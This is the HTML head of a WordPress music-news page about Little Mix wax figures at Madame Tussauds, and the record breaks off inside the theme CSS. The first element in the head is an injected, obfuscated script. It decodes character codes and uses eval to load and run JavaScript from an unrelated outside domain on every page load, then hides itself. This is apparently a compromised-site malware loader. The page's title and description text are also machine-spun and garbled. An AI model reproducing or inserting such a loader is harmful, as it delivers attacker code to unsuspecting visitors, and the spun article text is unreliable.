

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/
body_size: 37889
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now</title>
<meta name="description" content="Nelson left the gathering in December following what she said was a time of tension about being contrasted with her bandmates. Wednesday&#039;s disclosing matched"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now" />
<meta property="og:description" content="Nelson left the gathering in December following what she said was a time of tension about being contrasted with her bandmates. Wednesday&#039;s disclosing matched" />
<meta property="og:url" content="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Ana Ljubinokovic" />
<meta property="article:tag" content="Madame Tussauds Wax Figures" />
<meta property="article:tag" content="mark brilliant" />
<meta property="article:tag" content="Perrie Edwards" />
<meta property="article:tag" content="snakeskin pants" />
<meta property="article:section" content="Music" />
<meta property="og:updated_time" content="2021-07-30T04:27:10+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Madame Tussauds Wax Figures" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-30T04:27:08+00:00" />
<meta property="article:modified_time" content="2021-07-30T04:27:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now" />
<meta name="twitter:description" content="Nelson left the gathering in December following what she said was a time of tension about being contrasted with her bandmates. Wednesday&#039;s disclosing matched" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg","width":"960","height":"540","caption":"Madame Tussauds Wax Figures","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/","name":"Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#webpage","url":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/","name":"Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now","datePublished":"2021-07-30T04:27:08+00:00","dateModified":"2021-07-30T04:27:10+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now","datePublished":"2021-07-30T04:27:08+00:00","dateModified":"2021-07-30T04:27:10+00:00","author":{"@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"Nelson left the gathering in December following what she said was a time of tension about being contrasted with her bandmates. Wednesday&#039;s disclosing matched","name":"Short Mix&#039;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. - Music Times Now","@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/littlemix-waxwork.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Short Mix&#8217;s Madame Tussauds Wax Figures Live Exposed including Includes Jesy Nelson. Comments Feed" href="https://musictimesnow.com/music/short-mixs-madame-tussauds-wax-figures-live-exposed-including-includes-jesy-nelson/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
